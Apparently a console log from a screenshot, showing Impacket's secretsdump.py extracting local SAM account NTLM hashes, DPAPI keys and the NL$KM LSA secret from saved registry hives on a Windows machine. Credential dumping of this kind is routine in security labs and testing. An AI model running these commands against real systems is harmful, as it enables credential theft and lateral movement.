 C:\Users\Drunkbaby\Desktop\impacket\examples>python3 secretsdump.py -system system.save -sam sam.save -security security.save LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xc0691e68af8aa2322c1e565a1c3803e8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:91c6a74b9f6c219c621f876ef964f2b4:::
Drunkbaby:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x98db3cc623491d37ca749cf4be6107ce1fe01592
dpapi_userkey:0xbd8c5bebd300fa17fb9468c68bbdc2c0ad5b1c76
[*] NL$KM
0000 4D 5B 05 52 43 69 FF 00 9D 1B B6 DA AA B9 34 9B M[.RCi........4.
0010 EF 95 F9 7A EE 77 3C A2 42 C4 28 18 AC 9A 2F 86 ...z.w<.B.(.../.
0020 53 0D C8 43 A4 EA 8E CA 43 E7 B0 ED 8C 2A F2 E3 S..C....C....*..
0030 4F 2D 8F 41 93 32 53 1B 2B 99 08 3E 40 C3 54 61 O-.A.2S.+..>@.Ta
NL$KM:4d5b05524369ff009d1bb6daaab9349bef95f97aee773ca242c42818ac9a2f86530dc843a4ea8eca43e7b0ed8c2af2e34f2d8f419332531b2b99083e40c35461
[-] __init__() got an unexpected keyword argument 'ldapFilter'
[*] Cleaning up...